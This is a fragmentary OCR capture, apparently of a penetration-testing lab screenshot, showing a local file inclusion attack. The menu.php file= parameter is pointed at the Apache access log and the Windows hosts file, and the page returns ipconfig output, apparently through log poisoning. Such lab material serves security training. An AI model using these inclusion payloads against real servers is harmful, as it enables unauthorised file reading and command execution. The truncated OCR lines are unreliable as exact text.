 Our Menu
10.11.0.22/menu.php?file=c:\xampp\apache\logs\ac
Burp
Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter
"Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0" 10.11.0.4 - - [08/Oct/2019:13:17:24 -0600] "GET
/menu.php?file=current_menu.php HTTP/1.1" 200 1495 "http://10.11.0.22/admin.php" "Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/201
Firefox/60.0" 10.11.0.4 - - [08/Oct/2019:13:18:41 -0600] "GET /menu.php?file=old.php HTTP/1.1" 200 1427 "-" "Mozilla/5.0 (X11; Linux x86
Gecko/20100101 Firefox/60.0" 10.11.0.4 - - [08/Oct/2019:13:21:16 -0600] "GET /menu.php?file=c:\\windows\\system32\\drivers\\etc\\ho
200 1933 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0" 10.11.0.4 - - [08/Oct/2019:13:23:14 -0600] "
Windows IP Configuration
\n" 400 981 "-" "-"
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix . :
Link-local IPv6 Address . . . . . : fe80::20de:77d:7eba:35ea%6
IPv4 Address. . . . . . . . . . . : 10.11.0.22
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.11.0.2
Ethernet adapter Bluetooth Network Connection:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . :
Tunnel adapter Teredo Tunneling Pseudo-Interface:
Connection-specific DNS Suffix . :
IPv6 Address. . . . . . . . . . . : 2001:0:34f1:8072:283a:380f:518b:5c7b
Link-local IPv6 Address . . . . . : fe80::283a:380f:518b:5c7b%2
Default Gateway . . . . . . . . . : ::